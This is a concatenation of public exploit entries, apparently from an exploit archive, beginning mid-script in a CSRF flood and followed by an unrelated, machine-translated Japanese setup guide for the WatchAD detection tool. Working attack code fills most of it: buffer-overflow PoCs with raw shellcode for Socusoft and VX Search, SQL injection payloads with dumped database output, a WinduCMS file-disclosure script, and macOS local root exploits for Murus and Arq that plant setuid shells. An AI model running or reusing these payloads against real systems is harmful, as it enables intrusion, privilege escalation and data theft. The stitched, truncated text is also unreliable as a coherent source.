input.value=val
return input
}
function mk_forms(name,f){
var PAYLOAD='CORRUPT'
var tmp = document.createElement('FORM')
tmp.method='POST'
tmp.action=target
tmp.target='hidden-frame'+f
tmp.name = name
tmp.style='display:none'
tmp.appendChild(mk_inputs('token'+f,'$$xxvxd',PAYLOAD))
tmp.appendChild(mk_inputs('','/hosts/host@0/edit/ipcontrol/rules/rules.badd',PAYLOAD))
return tmp
}
var NUM_FORMS=50
var form_arr = new Array
for(var f =0; f < NUM_FORMS; f++){
var ifrms = mk_iframe_targets(f)
document.body.appendChild(ifrms)
var aform=mk_forms('form'+f,f)
form_arr.push(aform)
document.body.appendChild( aform )
}
function engine0(){
for(var i = 0; i< NUM_FORMS; i++){
form_arr[i].submit()
}
}
window.setInterval(engine0, 5)
</script>
Network Access:
===============
Remote
Severity:
=========
Medium
Disclosure Timeline:
=============================================
Vendor Notification : September 21, 2017
Vendor Acknowledgement : September 22, 2017
Vendor Released New Version : November 30, 2017
December 1, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Socusoft Photo 2 Video Converter v8.0.0 Local Buffer Overflow (Free and Professional variants)
# Date: 01/12/2017
# Exploit Author: Jason Magic (ret2eax)
# Vendor Homepage: www.socusoft.com
# Version: 8.0.0
# Tested on: Windows Server 2008 R2
# Socusoft's Photo 2 Video Converter v8.0.0 (Free and Professional variants)
# contains a local buffer overflow condition in the pdmlog.dll library.
# Exploitation can result in register rewrites to control program execution
# flow, therefore, resulting in the ability to execute arbitrary shellcode leading
# to complete system compromise.
# Import generated .reg prior to restarting the executable within a debugger
# The following PUSH ESP, RETN instruction sequence addresses are suitable to
# redirect program execution:
# DVDPhotoData.dll:
# 0x10002352 push esp; ret
# 0x10013945 push esp; retn 0x0004
# 0x1004cb83 push esp; retn 0x0008
# 0x1004cbb8 push esp; retn 0x0008
# 0x1004cc11 push esp; retn 0x0008
# BEGIN EXPLOIT POC
#!/usr/bin/python
# REGISTERS (POC)
# EAX 42424242
# ECX 0002BF3B pdmlog.<ModuleEntryPoint>
# EDX 00020000 pdmlog.00020000
# EBX 00020000 pdmlog.00020000
# ESP 035BFB90
# EBP 035BFBAC
# ESI 00000002
# EDI 00000000
# EIP 42424242
# EAX 10013945 DVDPhoto.10013945
# ECX 0002BF3B pdmlog.<ModuleEntryPoint>
# EDX 00020000 pdmlog.00020000
# EBX 00020000 pdmlog.00020000
# ESP 03A0FB90
# EBP 03A0FBAC
# ESI 00000002
# EDI 00000000
# EIP 10013945 DVDPhoto.10013945 <- EIP Overwrite '\x45\x39\x01\x10'
# outfile
file = "proof-of-concept.reg"
# register re-write
padding = "\x41" * 548
eipOffset = "\x45\x39\x01\x10" # PUSH ESP (0x10013945)
stackRewrite = "\x43" * 400 # Shellcode Space
# generate exploit file containing above payload instructing EIP overwrite
poc = "Windows Registry Editor Version 5.00\n\n"
poc = poc + "[HKEY_CURRENT_USER\Software\Socusoft Photo to Video Converter Free Version\General]\n"
poc = poc + "\"TempFolder\"=\"" + padding + eipOffset + stackRewrite + "\""
try:
print "[*] Generating exploit contents...\n";
print "[*] Creating payload file...\n";
writeFile = open (file, "w")
writeFile.write( poc )
writeFile.close()
print "[*] Success!";
except:
print "[!] ERROR!";
#EOF
#!/usr/bin/python
print "*** VX Search Enterprise v10.2.14 Buffer Overflow (SEH) ***\n"
# Exploit Title : VX Search Enterprise v10.2.14 Buffer Overflow (SEH)
# Discovery by : W01fier00t
# Twitter : @wolfieroot
# Discovery Date : 22/11/2017
# Software Link : http://www.vxsearch.com/setups/vxsearchent_setup_v10.2.14.exe
# Tested Version : 10.2.14
# Tested on OS : Windows 7 Home Edition sp1
# You will need to enable web server for this to work.
# You will also need the Login to VX Search wepage, for this to work.
import urllib
import urllib2
import socket
#Bad chars \x00\x0a\x0d
#Payload size: 351 bytes
shellcode = (
"\xdd\xc6\xb8\x4a\xec\xd2\xea\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x83\xc5\x04\x31\x45\x13\x03\x0f\xff\x30\x1f\x73\x17\x36"
"\xe0\x8b\xe8\x57\x68\x6e\xd9\x57\x0e\xfb\x4a\x68\x44\xa9\x66"
"\x03\x08\x59\xfc\x61\x85\x6e\xb5\xcc\xf3\x41\x46\x7c\xc7\xc0"
"\xc4\x7f\x14\x22\xf4\x4f\x69\x23\x31\xad\x80\x71\xea\xb9\x37"
"\x65\x9f\xf4\x8b\x0e\xd3\x19\x8c\xf3\xa4\x18\xbd\xa2\xbf\x42"
"\x1d\x45\x13\xff\x14\x5d\x70\x3a\xee\xd6\x42\xb0\xf1\x3e\x9b"
"\x39\x5d\x7f\x13\xc8\x9f\xb8\x94\x33\xea\xb0\xe6\xce\xed\x07"
"\x94\x14\x7b\x93\x3e\xde\xdb\x7f\xbe\x33\xbd\xf4\xcc\xf8\xc9"
"\x52\xd1\xff\x1e\xe9\xed\x74\xa1\x3d\x64\xce\x86\x99\x2c\x94"
"\xa7\xb8\x88\x7b\xd7\xda\x72\x23\x7d\x91\x9f\x30\x0c\xf8\xf7"
"\xf5\x3d\x02\x08\x92\x36\x71\x3a\x3d\xed\x1d\x76\xb6\x2b\xda"
"\x79\xed\x8c\x74\x84\x0e\xed\x5d\x43\x5a\xbd\xf5\x62\xe3\x56"
"\x05\x8a\x36\xf8\x55\x24\xe9\xb9\x05\x84\x59\x52\x4f\x0b\x85"
"\x42\x70\xc1\xae\xe9\x8b\x82\x10\x45\x93\x4a\xf9\x94\x93\x74"
"\x98\x11\x75\xe2\x4a\x74\x2e\x9b\xf3\xdd\xa4\x3a\xfb\xcb\xc1"
"\x7d\x77\xf8\x36\x33\x70\x75\x24\xa4\x70\xc0\x16\x63\x8e\xfe"
"\x3e\xef\x1d\x65\xbe\x66\x3e\x32\xe9\x2f\xf0\x4b\x7f\xc2\xab"
"\xe5\x9d\x1f\x2d\xcd\x25\xc4\x8e\xd0\xa4\x89\xab\xf6\xb6\x57"
"\x33\xb3\xe2\x07\x62\x6d\x5c\xee\xdc\xdf\x36\xb8\xb3\x89\xde"
"\x3d\xf8\x09\x98\x41\xd5\xff\x44\xf3\x80\xb9\x7b\x3c\x45\x4e"
"\x04\x20\xf5\xb1\xdf\xe0\x05\xf8\x7d\x40\x8e\xa5\x14\xd0\xd3"
"\x55\xc3\x17\xea\xd5\xe1\xe7\x09\xc5\x80\xe2\x56\x41\x79\x9f"
"\xc7\x24\x7d\x0c\xe7\x6c")
#0x1001a136 : pop edi # pop esi # ret 0x04 | {PAGE_EXECUTE_READ} [libspp.dll]
cmdname = "\x90" *16
cmdname += shellcode
cmdname += "A" * 157
cmdname += "\xEB\x06"
cmdname += "B" *2
cmdname += "\x36\xa1\x01\x10"
print " [*] Sending payload!..."
url = 'http://127.0.0.1/add_command?sid=f3fdf2603e9ac8f518db9452fee62110'
values = {'command_name' : cmdname}
data = urllib.urlencode(values)
req = urllib2.Request(url, data)
try:
response = urllib2.urlopen(req, timeout = 1)
except socket.timeout:
pass
print " [*] DONE! :D\n"
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # ## # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
# Exploit Title: Privilege Escalation - Perspective ICM Investigation & Case - 5.1.1.16
# Date Reported to vendor: Jun 28, 2017
# Date Accepted by vendor: Jun 11, 2017
# Exploit Author: Konstantinos.alexiou@hotmail.com
# Vendor Homepage: www.resolver.com
# Version: Perspective ICM Investigation & Case - 5.1.1.16
# Tested on: Windows 8.1
# CVE: CVE-2017-11319
# CVSS v2 Vector: (AV:A/AC:L/Au:S/C:C/I:C/A:P)
# CVSS v2 Score: 7.4
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
According to Resolver site: CIS "investigations and case management software is an end-to-end, total solution for responding to, reporting on,
and investigating incidents"
====================================================Vulnerability description=============================================================
The CIS application permits tampering of users’ permission values which are loaded through the following methods inside the Perspective.data.dll
just after the initial authentication phase and before the graphical users’ interface is loaded:
- accessLevels()
- userEntityPrivs()
- userFieldPrivs()
The CIS thick client uses the aforementioned methods to set the users’ graphical interface, their permissions access level as well privilege access against
each GUI field which is retrieved from the database server just after the initial login phase. Due to insufficient validation methods and missing cross server
side checking mechanisms, unprivileged authenticated users are allowed to modify their access level permissions by tampering and modifying these values
thus gaining access to priveleged users actions. An unprivileged user is able by using a C# disassembling and debugging tool such as “dnspy” to tamper
these values and gain access on hidden and restricted privileged fields or enable hidden forms such as the “Administration” currently accessible only to the
“CIS Administrators” group.
======================================================== Proof of Concept ==============================================================
1. Connect to the URL and click on the main button to initiate the installation of the ClickOnce CIS application.
The CIS application starts downloading various required files which are automatically saved under the following folder:
C:\Users\{Current Logged in User}\AppData\Local\Apps\2.0
2.When the download is finished the main executable “Perspective.exe” is initialized and loaded by the dfsvc.exe which is responsible to check if the application
is already installed and up to date.
3. Close the application and open a disassembling and debugging tool such as dnspy. Use the menu “debugger” and choose the option “Debug an assembly”.
This will open a dialog box to choose an executable for debugging.
Navigate to the main executable “Perspective.exe” which is installed inside the following directory and press OK:
“C:\Users\{Current Logged in User}\AppData\Local\Apps\2.0\Data\{name}.WRL\{name}.AOQ\ pers..tive_f50e2c1eb6078f5b_0005.0001_c760ec4c4b1ffe6d\
The debugger will stop at the main Entry Point of the application.
4. Click “Continue” from the main menu of the application until the login form appears on the screen.
5. When the login screen appears, navigate to the “DataHandle” class which is defined inside the “Prespective.data.dll” and should be already decompiled by the dnSpy.
6. Insert breakpoints at the following functions inside the DataHandle Class:
- UserEntityPrivs
- UserFieldPrivs
- UserReportPrivs
7. Login to the application with an unprivileged account and then click Continue from the main menu of the dnSpy. The debugger will stop on the first breakpoint at line
of the function UserEntityPrivs(). The “foreach” loop used inside these lines calls the UserEntityPrivs() function and sets the users’ allowed permissions against visible
screens and forms. Click on the Locals field at the bottom menu of the dnSpy and navigate to the entity “useEntityPrivs()” section.
It should be mentioned that the “Administration” menu is restricted only for members belonging to “CIS Administrator” role while the user ITSECAS1 has no access on it.
8. To enable just the administration menu for an unprivileged user just press Continue until the EntityID “Administration” appears in the Locals screen of the dnSpy and
change the following values to true:
- AllowAdd
- AllowDelete
- AllowEdit
- AllowExecute
- AllowFullControl
- AllowMange
- AllowReadOnly
- AllowShare
- Visible
9. Delete the breakpoints and press Continue until the main screen of the thick client appears on the screen.
While the user is assigned as “Global Head” the administration menu accessible only to the admin users appears on his screen.
This modification provide access rights to change the minimum Password length to 6 characters
Additionally, using the aforementioned technique it is possible to enable additional restricted and none visible screens for any unauthorized user.
It should be also be mentioned that using the same technique it was possible to change the users’ report privileges inside the last “foreach” loop.
10. Finally, and just after the UserReportPrivs foreach loop finishes, we can modify the users’ global membership permissions before they are applied to his interface.
Finally it should be mentioned that it is possible to access any submenu on the administration menu and modify values with only exception to create a new user.
# # # # #
# Exploit Title: Techno - Portfolio Management Panel 1.0 - SQL Injection
# Dork: N/A
# Date: 02.12.2017
# Vendor Homepage: https://codecanyon.net/user/engtechno
# Software Link: https://codecanyon.net/item/techno-portfolio-management-panel/20919551
# Demo: http://dacy.esy.es/eng/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/single.php?id=[SQL]
#
# -14++/*!08888UNION*/(/*!08888SELECT*/0x283129,0x283229,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),0x283429,0x283529,0x283629,0x283729,(/*!08888SELECT*/+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+/*!08888FROM*/+INFORMATION_SCHEMA.TABLES+/*!08888WHERE*/+TABLE_SCHEMA=DATABASE()),0x283929,0x28313029,0x28313129,0x28313229,0x28313329)--+-
#
# Etc..
# # # # #
http://server/single.php?id=-14++/*!08888UNION*/(/*!08888SELECT*/0x283129,0x283229,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),0x283429,0x283529,0x283629,0x283729,(/*!08888SELECT*/+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+/*!08888FROM*/+INFORMATION_SCHEMA.TABLES+/*!08888WHERE*/+TABLE_SCHEMA=DATABASE()),0x283929,0x28313029,0x28313129,0x28313229,0x28313329)--+-
u633631124_dacy@server : u633631124_dacy : 10.1.24-MariaDB
(7)categories
feedback
messages
notes
portfolio
settings
uploads
users
wp_commentmeta
wp_comments
etc....
# # # # #
# Exploit Title: Readymade Classifieds Script 1.0 - SQL Injection
# Dork: N/A
# Date: 02.12.2017
# Vendor Homepage: http://www.scubez.net/
# Software Link: http://www.posty.in/index.html
# Demo: http://www.posty.in/readymade-classifieds-demo.html
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
#
# http://localhost/[PATH]/listings.php?catid=[SQL]
#
# -1++/*!08888UNION*/((/*!08888Select*/+export_set(5,@:=0,(/*!08888select*/+count(*)/*!08888from*/(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!08888table_name*/,0x3c6c693e,2),/*!08888column_name*/,0xa3a,2)),@,2)))--+-
#
# Parameter: catid (GET)
# Type: boolean-based blind
# Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
# Payload: catid=-7326' OR 9205=9205#
#
# Type: AND/OR time-based blind
# Title: MySQL >= 5.0.12 AND time-based blind
# Payload: catid=' AND SLEEP(5)-- tCbs
#
# 2)
#
# http://localhost/[PATH]/ads-details.php?ID=[SQL]
#
# -265++/*!08888UNION*/(/*!08888SELECT*/(1),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(/*!08888Select*/+export_set(5,@:=0,(/*!08888select*/+count(*)/*!08888from*/(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!08888table_name*/,0x3c6c693e,2),/*!08888column_name*/,0xa3a,2)),@,2)),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26))--+-
#
# Parameter: ID (GET)
# Type: boolean-based blind
# Title: AND boolean-based blind - WHERE or HAVING clause
# Payload: ID=265 AND 4157=4157
#
# Type: AND/OR time-based blind
# Title: MySQL >= 5.0.12 AND time-based blind
# Payload: ID=265 AND SLEEP(5)
#
# Type: UNION query
# Title: Generic UNION query (NULL) - 26 columns
# Payload: ID=-5939 UNION ALL SELECT NULL,NULL,CONCAT(0x716a626271,0x664f68565771437a5444554e794f547462774e65574f43616b767945464c416d524b646f48675a67,0x71787a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ZIaY
#
# Etc..
# # # # #
http://server/listings.php?catid=-1++/*!08888UNION*/((/*!08888Select*/+export_set(5,@:=0,(/*!08888select*/+count(*)/*!08888from*/(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!08888table_name*/,0x3c6c693e,2),/*!08888column_name*/,0xa3a,2)),@,2)))--+-
http://server/ads-details.php?ID=-265++/*!08888UNION*/(/*!08888SELECT*/(1),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(/*!08888Select*/+export_set(5,@:=0,(/*!08888select*/+count(*)/*!08888from*/(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!08888table_name*/,0x3c6c693e,2),/*!08888column_name*/,0xa3a,2)),@,2)),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26))--+-
# Exploit Title: FS Makemytrip Clone - SQL Injection
# Date: 2017-12-05
# Exploit Author: Dan°
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/makemytrip-clone/
# Version: 2017-12-05
# Tested on: Kali Linux 2.0
(PoC):
SQL Injection on GET parameter = id
http://localhost/pages.php?id=
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2990=2990
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-4648 UNION ALL SELECT
NULL,NULL,CONCAT(0x716b767a71,0x47714f5a66644664796a6a426879674757634b707753727544424f616944536d4d70655276565854,0x7178627171),NULL--
YbYU
---
#!/usr/bin/python
#
# Exploit Title: WinduCMS <= 3.1 - Local File Disclosure
# Date: 2017-12-03
# Exploit Author: Maciek Krupa
# Vendor Homepage: http://windu.org
# Version: 3.1
# Tested on: Linux Debian 9
#
# // Description //
#
# Local File Disclosure vulnerability exists in WinduCMS through a vulnerable PHPMailer version 5.2.1 used here
#
# // PoC //
#
# It requires a contact form present on the website
#
# Example: {{W name=contactForm inputs="name" email="root@localhost"}}
#
from requests_toolbelt import MultipartEncoder
import requests
print("WinduCMS <= 3.1 Exploit")
url = 'http://localhost/contact_page?mn=contactform.message.negative'
email = 'attacker@example.com'
payload = '<img src="/etc/passwd"'
form_input = 'name'
fields = {'form_key': 'contactForm', form_input: 'Attacker', 'email': email, 'content': payload}
m = MultipartEncoder(fields=fields, boundary='----WebKitFormBoundary1500777958139315')
headers={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0', 'Content-Type': m.content_type}
print('Sending payload to target...')
r = requests.post(url, data=m.to_string(), headers=headers)
if r.status_code == 200:
print('Exploited.')
# Exploit Title: FS Shaadi Clone - SQL Injection
# Date: 2017-12-05
# Exploit Author: Dan°
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/shaadi-clone/
# Version: 2017-12-05
# Tested on: Kali Linux 2.0
(PoC):
SQL Injection on GET parameter = token
http://localhost/view_profile.php?token=
---
Parameter: token (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: token=2060a87ff679a2f3e71d9181a67b7542122c' AND 9253=9253--
Eqjw
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: token=2060a87ff679a2f3e71d9181a67b7542122c' AND SLEEP(5)-- aVZf
Type: UNION query
Title: Generic UNION query (NULL) - 77 columns
Payload: token=-5886' UNION ALL SELECT
NULL,CONCAT(0x7162787171,0x6153755a46504d6a546578714d765a594a5359556c414f4d736c45444958686e4455564770526272,0x7170787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
nVKG
---
# I recently blogged about the prevalence of escalation hijack vulnerabilities amongst macOS applications. One example of this is the latest version of Murus
# firewall. By design it requires the user to authenticate every time in order to obtain the access it needs to modify the firewall settings.
# If a local attacker or malware is running as an admin user (ie has write access to /Applications/) they can subvert this process to silently obtain root access
# without the user knowing.
# https://m4.rkw.io/murus1.4.11.sh.txt
# 9c332c07747e11c78c34f9dc8d30127250d95edd5e58a571ed1a005eafd32301
# -------------------------------------------------------------------------------
#!/bin/bash
##################################################################
###### Murus 1.4.11 local root privilege escalation exploit ######
###### by m4rkw - https://m4.rkw.io/blog.html ######
##################################################################
echo "compiling payloads..."
cat > /tmp/murus411_exp.c <<EOF
#include <unistd.h>
int main()
{
setuid(0);
seteuid(0);
execl("/bin/bash","bash","-c","rm -f /tmp/murus411_exp; /bin/bash",NULL);
return 0;
}
EOF
gcc -o /tmp/murus411_exp /tmp/murus411_exp.c
if [ ! $? -eq 0 ] ; then
rm -f /tmp/murus411_exp.c
echo "failed to compile, dev tools may not be installed"
exit 1
fi
rm -f /tmp/murus411_exp.c
cat > /tmp/murus411_exp2.c <<EOF
#include <unistd.h>
#include <stdlib.h>
int main()
{
setuid(0);
seteuid(0);
system("chown root:wheel /tmp/murus411_exp");
system("chmod 4755 /tmp/murus411_exp");
system("mv /Applications/Murus.app/Contents/MacOS/Murus.orig /Applications/\
Murus.app/Contents/MacOS/Murus");
execl("/Applications/Murus.app/Contents/MacOS/Murus","Murus",NULL);
return 0;
}
EOF
gcc -o /tmp/murus411_exp2 /tmp/murus411_exp2.c
rm -f /tmp/murus411_exp2.c
echo "waiting for loader..."
while :
do
ps auxwww |grep '/Applications/Murus.app/Contents/MacOS/MurusLoader' \
|grep -v grep 1>/dev/null
if [ $? -eq 0 ] ; then
break
fi
done
echo "planting payload..."
mv /Applications/Murus.app/Contents/MacOS/Murus /Applications/Murus.app/\
Contents/MacOS/Murus.orig
mv /tmp/murus411_exp2 /Applications/Murus.app/Contents/MacOS/Murus
echo "waiting for payload to trigger..."
while :
do
r=`ls -la /tmp/murus411_exp |grep root`
if [ "$r" != "" ] ; then
break
fi
sleep 0.1
done
echo "kapow"
/tmp/murus411_exp
=begin
As well as the other bugs affecting Arq <= 5.9.6 there is also another issue
with the suid-root restorer binaries in Arq for Mac. There are three of them
and they are used to execute restores of backed up files from the various
cloud providers.
After reversing the inter-app protocol I discovered that the path to the
restorer binary was specified as part of the data packet sent by the UI. After
receiving this, the restorer binaries then set +s and root ownership on this
path. This means we can specify an arbitrary path which will receive +s and root
ownership.
This issue is fixed in Arq 5.10.
=end
#!/usr/bin/env ruby
##################################################################
###### Arq <= 5.9.7 local root privilege escalation exploit ######
###### by m4rkw - https://m4.rkw.io/blog.html ######
##################################################################
s = File.stat("/Applications/Arq.app/Contents/Resources/standardrestorer")
if s.mode != 0104755 or s.uid != 0
puts "Not vulnerable - standardrestorer is not suid root."
exit 1
end
binary_target = "/tmp/arq_597_exp"
d = "\x01\x00\x00\x00\x00\x00\x00\x00"
e = "\x00\x00\x00\x00\x03"
z = "0000"
target = sprintf("%s%s-%s-%s-%s-%s%s%s", z,z,z,z,z,z,z,z)
plist = "<plist version=\"1.0\"><dict><\/dict><\/plist>"
backup_set = "0" * 40
hmac = "0" * 40
payload = sprintf(
"%s%s%s%s\$%s%s\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00" +
"\x00\x00\x00\x00\x00\x09\x00\x00\x02\xd0\x96\x82\xef\xd8\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x08\x30\x2e\x30" +
"\x30\x30\x30\x30\x30\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00%s%s%s\x28%s\x01\x00\x00\x00%s\x00\x00\x00%s" +
"\x00\x00\x00\x00\x16\x00\x00\x00\x02%s\x28%s\x01\x00\x00\x00%s\x00\x00" +
"\x00%s\x00\x00\x00\x00\x00\x00\x00\x01\xf5\x00\x00\x00\x00\x00\x00\x00" +
"\x14\x00%s\x00\x00\x00\x00\x03%s\x0a",
d, binary_target.length.chr, binary_target,
d, target,
d, plist.length.chr, plist,
d, backup_set,
d, d, d, hmac,
d, d, d, e * 10
)
shellcode = "#include <unistd.h>\nint main()\n{ setuid(0);setgid(0);"+
"execl(\"/bin/bash\",\"bash\",\"-c\",\"rm -f #{binary_target};/bin/bash\","+
"NULL);return 0; }"
IO.popen("gcc -xc -o #{binary_target} -", mode="r+") do |io|
io.write(shellcode)
io.close
end
IO.popen("/Applications/Arq.app/Contents/Resources/standardrestorer " +
"2>/dev/null", mode="r+") do |io|
io.getc && io.write(payload)
end
timeout=3
i=0
while (s = File.stat(binary_target)) && (s.mode != 0104755 or s.uid != 0)
sleep 0.1
i += 1
if i >= (timeout * 10)
break
end
end
if s.mode == 0104755 and s.uid == 0
system(binary_target)
exit 0
end
puts "exploit failed"
# Arq Backup from Haystack Software is a great application for backing up macs and
# windows machines. Unfortunately versions of Arq for mac before 5.9.7 are
# vulnerable to a local root privilege escalation exploit.
# The updater binary has a "setpermissions" function which sets the suid bit and
# root ownership on itself but it suffers from a race condition that allows you to
# swap the destination for these privileges using a symlink.
# We can exploit this to get +s and root ownership on any arbitrary binary.
# Other binaries in the application also suffer from the same issue.
# This was fixed in Arq 5.9.7.
# https://m4.rkw.io/arq_5.9.6.sh.txt
# 49cc82df33a3e23245c7a1659cc74c0e554d5fdbe2547ac14e838338e823956d
# ------------------------------------------------------------------------------
#!/bin/bash
##################################################################
###### Arq <= 5.9.6 local root privilege escalation exploit ######
###### by m4rkw - https://m4.rkw.io/blog.html ####
##################################################################
vuln=`ls -la /Applications/Arq.app/Contents/Library/LoginItems/\
Arq\ Agent.app/Contents/Resources/arq_updater |grep 'rwsr-xr-x' \
|grep root`
cwd="`pwd`"
if [ "$vuln" == "" ] ; then
echo "Not vulnerable - auto-updates not enabled."
exit 1
fi
cat > arq_596_exp.c <<EOF
#include <unistd.h>
int main()
{
setuid(0);
seteuid(0);
execl(
"/bin/bash","bash","-c","rm -f $cwd/arq_updater;/bin/bash",
NULL
);
return 0;
}
EOF
gcc -o arq_596_exp arq_596_exp.c
rm -f arq_596_exp.c
ln -s /Applications/Arq.app/Contents/Library/LoginItems/\
Arq\ Agent.app/Contents/Resources/arq_updater
./arq_updater setpermissions &>/dev/null&
rm -f ./arq_updater
mv arq_596_exp ./arq_updater
i=0
timeout=10
while :
do
r=`ls -la ./arq_updater |grep root`
if [ "$r" != "" ] ; then
break
fi
sleep 0.1
i=$((i+1))
if [ $i -eq $timeout ] ; then
rm -f ./arq_updater
echo "Not vulnerable"
exit 1
fi
done
./arq_updater
1。はじめに紹介
Watchadは、すべてのドメインコントロールでイベントログとKerberosトラフィックを収集し、機能マッチング、Kerberosプロトコル分析、歴史的行動、デリケートな操作、ハニーポットアカウントを通じて、さまざまな既知および未知の脅威を検出します。その関数は、現在の一般的な内神経ドメイン浸透技術のほとんどをカバーしています。このプロジェクトは360で半年以上にわたってオンラインで開始され、多くの脅威活動が見つかり、良い結果を達成しました。次に、オープンソースシステムのイベントログに基づいて検出部分を決定します。
現在サポートされている特定の検出機能は次のとおりです。
情報の検出:SAMRを使用して機密のユーザーグループを照会し、SAMRを使用して機密ユーザー、Honeypotアカウントアクティビティ、PSLOGGEDON情報コレクションをクエリします
資格情報:Kerberosting(トラフィック)、AS-REPロースト、リモートダンプドメインコントロールパスワード
水平ムーブメント:アカウントブラスト、明示的な資格情報のリモートログイン、ターゲットドメインコントロールのリモートコード実行、不明なファイル共有名、Kerberosチケット暗号化のダウングレード(トラフィック)、異常なKerberosチケットリクエスト(トラフィック)
許可の強化:ACL修正、MS17-010攻撃検出、新しいグループポリシーモニタリング、NTLMリレー検出、リソースベースの制約委任許可許可補助金の検出、攻撃プリンターサービススプールサンプル、不明な許可拡張、MS14-068攻撃検出(トラフィック)、Kerberosは委任乱用(トラフィック)を制約しました
許可のメンテナンス:Adminsdholderオブジェクトの変更、DCSHADOW攻撃検出、DSRMパスワードリセット、グループポリシー委任許可許可検出、Kerberos制約委任許可委任許可補助金の検出、デリケートユーザーグループの修正、ドメイン制御新しいシステムサービス、ドメイン制御新しい計画タスク、Sidhistore属性の修正、Master Quatsive Qutsection、Master-Quative-cuspassection、Master contive astedificat
防衛バイパス:イベントログクリア、イベントログサービスがシャットダウンされます
プロジェクトアーキテクチャ図:
2。サーバー側のwaitachad
を展開します今回は、CENTOS7展開サーバーサイドのWatchADが準備され、CENTOS7展開フロントエンドのWatchad-WEBが準備されました。
1.CentOS7システムを更新します(Yumソースが追加された前提条件、中国でAlibaba Cloud Sourceを使用することをお勧めします)
[root@guest yum.repos.d]#yum -yアップデート
2。ネットツールネットワークツールをインストールします
[root@guest yum.repos.d]#yumインストールネットツール
3. gitコマンドツールをインストールします
[root@guest opt]#yumインストールgit -y
4.GithubからWaitachadサーバー側のソースコードをダウンロードします
[root@guest opt]#git clone 3https://github.com/0kee-team/watchad.git

5。Watchadディレクトリを入力します
[root@guest opt]#cd watchad/
